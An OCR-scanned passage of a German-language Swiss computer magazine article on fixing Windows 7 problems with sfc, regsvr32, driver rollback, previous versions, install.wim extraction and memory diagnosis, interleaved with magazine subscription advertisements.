

geführt wird. Dazu kontrolliert das Programm die Signatur der Datei und vergleicht diese Signatur mit einer, die in einer Katalogdatei hinterlegt ist. Unterscheidet sich die Signatur der Datei von der in der Katalogdatei hinterlegten, wird die Datei durch das Original ersetzt. Die Originaldatei ist unter Windows 7 im Verzeichnis "C:\Windows\winsxs" zu finden (Bild B).

Sfc ist ein Kommandozeilen-Tool und benötigt Admin-Rechte. Starten Sie deshalb die Eingabeaufforderung mit erhöhten Rechten. Klicken Sie unter "Start, Alle Programme, Zubehör" mit der rechten Maustaste auf "Eingabeaufforderung" und wählen Sie "Als Administrator ausführen". Die Meldung der Benutzerkontensteuerung bestätigen Sie mit "Ja". Führen Sie jetzt den Befehl **sfc./scannow**

aus. Die Überprüfung dauert zwischen fünf und zehn Minuten.

Nach Beendigung starten Sie den Rechner neu, damit Änderungen in Kraft treten. Anschliessend führen Sie Windows Update aus. Damit stellen Sie sicher, dass Ihr System die neuesten Versionen von Systemdateien verwendet. Windows Update starten Sie mit [Windows Pause] und einem Klick auf "Windows Update".

#### **Fehler 2: Programme lassen sich nicht mehr aufrufen**

#### **Fehler beim Laden von DLL-Dateien beheben Sie mit dem System-Tool Regsvr32.**

Die DLL-Meldung weist auf ein Problem mit

der Dateiregistrierung hin. Ist eine DLL-Datei nicht registriert, funktionieren Programme nicht mehr, die diese Datei benötigen.

Stellen Sie zunächst sicher, dass die DLL-Datei auf Ihrer Festplatte vorhanden ist. Sollte das nicht der Fall sein, finden Sie sie womöglich auf der Installations-CD oder -DVD des Programms. Wenn es sich um eine Systemda-



**Systemdateien reparieren:** Das Kommandozeilen-Tool Sfc überprüft die Systemdateien von Windows und ersetzt beschädigte Dateien durch die Originalversionen aus dem Ordner "C:\Windows\winsxs" (Bild A)



**DLL-Fehler reparieren:** Wenn Windows meldet, dass DLL-Dateien fehlen, können Sie sie mit den Tool Regsvr32 nachträglich registrieren (Bild C)

tei von Windows handelt, finden Sie sie höchstwahrscheinlich auf dem Setup-Datenträger.

Kopieren Sie die DLL-Datei in das Verzeichnis "C:\Windows\System32". Arbeiten Sie mit einem 64-Bit-System, dann kopieren Sie sie zusätzlich noch in das Verzeichnis "C:\Windows\ SysWOW64".

Starten Sie anschliessend eine Kommandozeile mit erhöhten Rechten. Klicken Sie dazu unter "Start, Alle Programme, Zubehör" mit der rechten Maustaste auf "Eingabeaufforderung" und wählen Sie "Als Administrator ausführen". Die Meldung der Benutzerkontensteuerung bestätigen Sie mit "Ja". Tippen Sie anschliessend folgenden Befehl ein (Bild C):

**1 regsvr32•<Dateipfad>\ <Name der DLL-Datei>**

Die Datei wird daraufhin registriert. Wenn die Registrierung erfolgreich war, erhalten Sie eine entsprechende Meldung von Windows (Bild D). Starten Sie Windows neu. Die Fehlermeldung sollte jetzt

verschwunden sein.

**nicht mehr**

**ber-Rollback.**

**Fehler 3: Gerät funktioniert nach Treiber-Update**

**Abhilfe bei Problemen mit Treibern beheben Sie mit einem Trei-**

Manchmal passiert es, dass ein neuer Treiber nicht so gut

funktioniert wie der alte. Sei es, dass die Übertragungsrate der USB-3.0-Schnittstelle plötzlich einbricht oder der neue Grafikkartentreiber auf einmal Darstellungsfehler produziert.

Wenn die Deinstallation des Treibers nicht zum Ziel führt, dann sollten Sie ein Treiber-Roll-

back durchführen. Windows speichert nämlich sicherheitshalber den alten Treiber.

Rufen Sie in diesem Fall zunächst den Geräte-Manager mit [Windows R] und dem Befehl **devmgmt.msc** auf. Suchen Sie dann in der linken Fensterhälfte nach der Hardware, deren Treiber nicht richtig funktioniert. Klicken Sie mit der rechten Maustaste auf das Gerät und wählen Sie "Eigenschaften". Wechseln Sie auf das Register "Treiber" und klicken Sie auf die Schaltfläche "Vorheriger Treiber" (Bild E).

Eine Meldung erscheint, in der Sie gefragt werden, ob Sie wirklich den alten Treiber wiederherstellen wollen. Beantworten Sie die Frage mit "Ja".



Systemdateien: Im Ordner "C:\Windows\winsxs" bewahrt Windows 7 die Original-Systemdateien auf – hier des Registrierungs-Editors Regedit (Bild B)

#### **Inhalt**



#### **Windows reparieren – Teil 2**

#### **(erscheint in Ausgabe 8/2013)**

**Reparaturoptionen** Fehler 10: Boot-Dateien sind beschädigt Fehler 11: Boot-Sektor ist defekt Fehler 12: Fehlerhaftes System-Update Fehler 13: Irreparable Systemfehler

Windows stellt daraufhin den alten Treiber wieder her. Schliessen Sie den Geräte-Manager und starten Sie anschliessend Windows neu, damit die Einstellungen aktiviert werden.

#### **Fehler 4: Datei versehentlich gelöscht**

#### **Gelöschte Dateien rekonstruieren Sie mit derTechnik "Vorgängerversionen wiederherstellen".**

Windows 7 überwacht Laufwerke und zeichnet den momentanen Zustand in Wiederherstellungspunkten auf. Wiederherstellungspunkte werden auch Systemprüfpunkte genannt. Die Systemprüfpunkte erstellt Windows normalerweise automatisch einmal in der Woche sowie bei Systemänderungen – etwa der Installation von Treibern und Updates.

Windows überwacht dabei das Laufwerk, auf dem es installiert ist, und schützt in der Standardeinstellung die Systemeinstellungen sowie die Dateien und Ordner des Systems. ▶

Ihre Nr. 1 für IT und Zubehör

www.arp.ch



# «Ich versorge Ihr Gerät auch ausserhalb des Büros mit Strom.»

ARP Powerbank mit zwei USB-Anschlüssen zum gleichzeitigen Laden von zwei Smartphones oder Tablets. Auch bedruckt mit Ihrem Firmenlogo erhältlich.



Über 30 000 IT-Artikel. Heute bestellt - Morgen geliefert. ARP Schweiz AG I Birkenstrasse 43b I 6343 Rotkreuz I Tel. 041 799 09 09



In dieser Einstellung bietet Windows den grössten Schutz, denn bevor das System durch neue Programme, Treiber oder Updates verändert wird, erstellt Windows automatisch einen weiteren Wiederherstellungspunkt. Bei Bedarf können diese Änderungen über die Systemwiederherstellung wieder rückgängig gemacht werden. Zusätzlich werden Versionen von Dateien und Ordnern gesichert.

Die Funktion erlaubt es deshalb auch, alte Versionen von Dateien zu rekonstruieren, wenn sie gelöscht oder verändert wur-

den. Das gilt sowohl für Ihre eigenen Dateien als auch für Systemdateien. Wenn Sie beispielsweise eine Datei im Verzeichnis "C:\ Windows\System32" gelöscht haben, können Sie die Datei problemlos wiederherstellen.

Öffnen Sie den Windows-Explorer und navigieren Sie in das Verzeichnis "C:\Windows". Klicken Sie mit der rechten Maustaste auf den Ordner "System32" und wählen Sie "Vorgängerversionen wiederherstellen". Ein Fenster erscheint, in dem Ihnen die verfügbaren Versionen in chronologischer Reihenfolge angezeigt werden (Bild F).

Wählen Sie eine Version per Doppelklick aus. Ein weiteres Fenster öffnet sich. In diesem Fenster finden Sie die Dateien, die Windows beim Erstellen des Wiederherstellungspunkts gesichert hat.

Um eine gelöschte oder veränderte Datei wiederherzustellen, kopieren Sie die Datei einfach aus dem geöffneten Wiederherstellungspunkt an den Originalspeicherort.



**Alten Treiber rekonstruieren:** In den Geräte-Eigenschaften stellen Sie mit "Vorheriger Treiber" den alten Treiber wieder her (Bild E)

| Organisieren w | UniEstract Dateien v | <b>Brennen</b>   |                | 脚            |  |
|----------------|----------------------|------------------|----------------|--------------|--|
| Favoriten      | Name                 | Anderungsdatum   | Typ            | Größe        |  |
|                | % wiatrace.dll       | 14.07.2009 03:41 | Anwendungserve | 15 KB        |  |
| Bibliotheken   | wiavideo.dll         | 21.11.2010 04:24 | Anwendungserwe | 122 KB       |  |
|                | * I wiawow64.exe     | 14.07.2009 03:39 | Anwendung      | 36 KB        |  |
|                | % wimgapi.dll        | 22.01.2008 15:51 | Anwendungserwe | 401 KB       |  |
| Computer       | wimserv.cor          | 14.07.2009 03:39 | Anwendung.     | 305 KB       |  |
| Netzwerk       | win32k.sys           | 01.03.2013 04:36 | Systemdatei    | 3.080 KB     |  |
|                | win32spl.dll         | 09.11.2012 06:45 | Anwendungserwe | 733 KB       |  |
|                | Ilb.oidniw           | 14.07.2009 03:41 | Anwendungserwe | <b>77 KB</b> |  |

**Dateien wiederherstellen:** Navigieren Sie durch den Wiederherstellungspunkt und kopieren Sie die gesicherte Datei zurück an die Originalstelle auf der Festplatte (Bild F)

### **Setup-DVD**

Im zweiten Szenario startet Windows ebenfalls noch. Jedoch haben die Reparaturtechniken aus dem ersten Abschnitt nicht zum Ziel geführt – es treten also immer noch Fehler auf. Jetzt kommt die Setup-DVD von Windows ins Spiel. Mit ihrer Hilfe ersetzen Sie beschädigte Dateien durch die Originale. Oder Sie führen als letzte Massnahme eine Reparaturinstallation durch.

#### **Fehler 5: Systemdateien lassen sich nicht reparieren**

#### **Scheitert die Reparatur, ersetzen Sie die Datei durch das Original von der Setup-DVD.**

Windows speichert die Systemdateien redundant. Das bedeutet: Die Datei ist mehrmals auf der Festplatte vorhanden. So befindet sich beispielsweise die 64-Bit-Version des Registrierungs-Editors "Regedit.exe" im Systemver-

> zeichnis "C:\Windows" und die 32-Bit-Version im Ordner "C:\Windows\Sys-WOW64". Sicherheitskopien dieser EXE-Dateien speichert Windows aber im Verzeichnis "C:\Windows\winsxs". Die 64-Bit-Version etwa findet sich in einem Ordner, dessen Name mit "amd64" beginnt. Der Name des Ordners, der die 32-Bit-Version enthält, beginnt hingegen mit "wow64".

> Fände Windows eine beschädigte Systemdatei, würde es die Datei im Systemverzeichnis durch die Sicherheitskopie ersetzen. Sind jedoch beide Dateien defekt, dann hilft der Austausch nichts. In diesem Fall sollten Sie die Datei im Systemverzeichnis manuell durch das Original von der Setup-DVD austauschen. Sie benötigen dafür den Packer 7-Zip 9.20, da 7-Zip WIM-Dateien öffnen und daraus Dateien extrahieren kann (kostenlos, www.7-zip.org und auf  $\bullet$ ). Alle Systemdateien von Windows befinden sich nämlich in der Datei "install.

wim", die Sie auf der Setup-DVD im Verzeichnis "Sources" finden.

Um Systemdateien zu extrahieren, installieren Sie zuerst den Packer 7-Zip. Legen Sie anschliessend die Setup-DVD in Ihr DVD-Laufwerk. Öffnen Sie den Windows-Explorer mit [Windows E]. Navigieren Sie zu Ihrem DVD-Laufwerk und öffnen Sie das Verzeichnis "sources". Suchen Sie nach der Datei "install.wim". Klicken Sie mit der rechten Maustaste auf die Datei und wählen Sie "7-Zip, Öffnen". Nach kurzer Zeit zeigt Ihnen 7-Zip den Inhalt der WIM-Datei

an. Wenn Sie die WIM-Datei einer 32-Bit-Version von Windows 7 geöffnet haben, werden Ihnen fünf Ordner angezeigt, bei einer 64-Bit-Version sind es nur vier, da es Windows 7 Starter nur in der 32-Bit-Version gibt. Jeder Ordner enthält die Dateien für eine Version von Windows. Um herauszufinden, welcher Ordner die



**Reparatur erfolgreich:** Die Registrierung der DLL-Datei hat geklappt. Damit die Änderungen wirksam werden, starten Sie den PC neu (Bild D)

Dateien Ihrer Windows-Edition enthält, extrahieren Sie die Datei "[1].xml" auf den Desktop und öffnen sie im Browser. Suchen Sie mit [Strg F] nach Ihrer Windows-Edition. Wenn Sie sie gefunden haben, scrollen Sie nach oben bis zur Zeile "IMAGE INDEX". Rechts daneben steht eine Nummer. Diese Nummer entspricht der Ordner-nummer, die Sie in 7-Zip angezeigt bekommen. Wenn also in der Zeile "IMAGE INDEX" eine "2" steht und Sie eine 64-Bit-Version von Windows 7 besitzen, befänden sich im Ordner "2" die Systemdateien von Windows Home Premium (Bild G).

Wechseln Sie in den Ordner und kopieren Sie die Datei, die Sie benötigen. Wechseln Sie dann zurück auf die Festplatte und ersetzen Sie die beschädigte Datei durch die, die Sie gerade kopiert haben.

Nach Beendigung starten Sie Ihren Rechner neu und führen anschliessend Windows Update aus.

#### **Fehler 6: Sporadische Systemabstürze**

#### **Stürzt Windows bei rechenintensiven Aufgaben ab, überprüfen Sie das RAM.**

Speicherfehler sind in der Regel der Grund für plötzliche Abstürze von Windows ohne ▶

Das Special der Verlage!

# Grosser<br>Wettbewerb Jetzt Probe lesen, sparen und gewinnen!

Beim grossen Special der Verlage profitieren Sie gleich doppelt! Sie lesen Thren Wunschtitel zum Vorzugspreis und gewinnen vielleicht schon bald eines<br>von insgesamt fünf iPad mini. Wir wünschen Ihnen viel Glück!



Wissen, was wichtig ist. 10 Ausgaben für nur Fr. 20.statt Fr.  $48.$ -\*



Geniessen mit Annemarie Wildeisen's KOCHEN. 4 Ausgaben für nur Fr. 20.statt Fr.  $30 -$ 

Die meistgelesene People-

11 Ausgaben + 3x SI Style für

nur Fr. 25 .- statt Fr. 70.40\*

**APWAIT** 

Die Schweizer Zeitschrift

für Tier und Natur.

12 Ausgaben für nur

Fr. 20 .- statt Fr. 60 .-\*

Zeitschrift der Schweiz.



Das überraschende Umweltund Wissensmagazin. 3 Ausgaben für nur Fr. 20.statt Fr. 23.70\*



Das Magazin für ganzheitliches Leben. 4 Ausgaben für nur Fr. 20.statt Fr.  $32 -$ 



Das führende Magazin für Bio- und Naturgarten. 3 Ausgaben für nur Fr. 15 .statt Fr. 25.50\*



Das Schweizer Computer-Magazin inklusive DVD. 6 Ausgaben für nur Fr. 20.statt Fr. 28.20\*



#### Das Magazin über das gute Leben auf dem Land. 3 Ausgaben für nur Fr. 15 .statt Fr. 21. $-$



Mehr Durchblick durch fundierte Recherche. 5 Ausgaben für nur Fr. 20 .- statt Fr. 32.50\*

\*Im Vergleich zum Einzelkauf. Gilt nur für Neuabonnenten in der Schweiz. (Preis inkl. MwSt. und Versandkosten.)

Oder schneller gehts unter:

67





Das grösste Fashion- & Celebrity-Magazin der Schweiz. 6 Ausgaben für nur Fr. 20. - statt Fr. 33. -\*



Das Magazin für Mütter und Väter in der Schweiz. 4 Ausgaben für nur Fr. 20 .- statt Fr. 31.20\*



# erc



5x je ein iPad mini,

ohne Sim-Lock

Das Magazin für Fitness und Ausdauersport. 4 Ausgaben für nur Fr. 20.statt Fr.  $34-$ \*



Die meistgelesene Zeitschrift der Welt. 6 Ausgaben für nur Fr. 19.90 statt Fr. 40.20\*

47 Unterhaltsam, spannend und nützlich. 12 Ausgaben für nur Fr. 25.-



# **Ihr Profitier- und Gewinncoupon**



Die grösste abonnierte statt Fr.  $105 -$ 







Tageszeitung der Schweiz.



mit Lebenserfahrung. 5 Ausgaben für nur Fr. 20 - statt Fr. 30 -\*



www.aboZ4.ch

statt Fr. 46.80\*



Das beliebte Kochmagazin der Schweiz. 6 Ausgaben für nur Fr. 20.statt Fr. 29.40\*





Ich wähle 2 Probeabos und erhalte somit einen 10-Fr.-Gutschein von (bitte nur ein Kreuz): Migros Orell Füssli



Teilnahmebedingungen: Jeder Coupon nimmt an der Verlosung teil. Die Teilnahme ist unab hängig von einer Bestellung. Nur Wettbewerbsteilnahme kostenlos unter www.abo24.ch<br>Teilnahmeschlussistder 16.12.2013. Die Gewinnerwerde









statt Fr. 29.40\*

Das Modemagazin für

Schönheit und Kultur.

6 Ausgaben + 1x BoleroMen

für nur Fr. 25.- statt Fr. 59.-\*

min-ren, me-

n im Laden:

 $\equiv$  32%

Tipps für den Umgang mit

PC, Smartphone und Tablet.

6 Ausgaben für nur Fr. 20.-





qjp

Das Magazin für Menschen

erkennbaren Anlass. In diesem Fall "vergisst" der Arbeitsspeicher sporadisch Daten, die dann zum Crash von Windows oder von Programmen führen. Die Speicherdiagnose in Windows 7 kommt einem defekten Arbeitsspeicher auf die Schliche.

Die Speicherdiagnose starten Sie mit [Windows R] und dem Befehl **mdsched**. Ein Dialogfenster erscheint. Schliessen Sie Ihre Dateien und sämtliche geöffneten Programme. Klicken Sie anschliessend auf den Eintrag "Jetzt neu starten und nach Problemen suchen (empfohlen)".

Der Computer startet daraufhin neu. Die Speicherdiagnose startet und beginnt mit der Überprüfung.

Nach Beendigung bootet der Rechner nochmals neu. Sobald Sie sich wieder angemeldet haben, erscheint das Testergebnis in Windows im System-Tray als Sprechblase.

Für den Fall, dass das Tool einen Fehler findet, sollten Sie den fehlerhaften Arbeitsspeicher austauschen.

#### **Fehler 7: Sämtliche Reparaturmassnahmen scheitern**

#### **WennWindows trotz aller Reparaturmassnahmen immer noch Fehler meldet, hilft eine Reparaturinstallation.**

Wenn alle Reparaturversuche zu keinem Erfolg geführt haben, bleibt Ihnen noch die Möglichkeit, eine Reparaturinstallation durchzuführen. Dabei handelt es sich zwar nicht um eine Reparaturinstallation im klassischen Sinn, wie sie noch unter Windows XP möglich war, sondern vielmehr um eine Upgrade-Installation. Im Grunde machen Sie hier nichts anderes als Windows über Ihr altes System drüberzuinstallieren. Dabei ersetzt das Setup von Win-

| Organisieren ·                      | « Lokaler Date » Windows »<br>Offnen -<br>Drucken | $-14.$<br><b>Neuer Ordner</b>        | Windows durchsuchen<br>膃          |                 | р |
|-------------------------------------|---------------------------------------------------|--------------------------------------|-----------------------------------|-----------------|---|
| <b>Favoriten</b><br>Desktop         | Name<br>notepad                                   | Anderungsdatum<br>14.07.2009 03:14   | Typ<br>Anwendung                  | Große<br>176 KB |   |
| <b>Downloads</b><br>Zuletzt besucht | poltdin<br><b>PFRO</b>                            | 29.04.2013 11:04<br>20:12:2012 13:24 | Textdokument<br>Textdokument      | 42 KB<br>9KB    |   |
|                                     | regedit                                           | 14.07.2009 03:14                     | Anwendung                         | 389 KB          |   |
| Bibliotheken<br>Bilder              | setupact<br>setuperr                              | 29.04.2013 11:04<br>14.07.2009 06:39 | Textdokument<br>Textdokument      | 23 KB<br>0KB    |   |
| Dokumente<br><b>Marsh</b>           | Starter<br>neri<br>system                         | 10.06.2009 23:14<br>10.06.2009 23:46 | XML-Dokument<br>Konfigurationsein | 48 KB<br>1KB    |   |

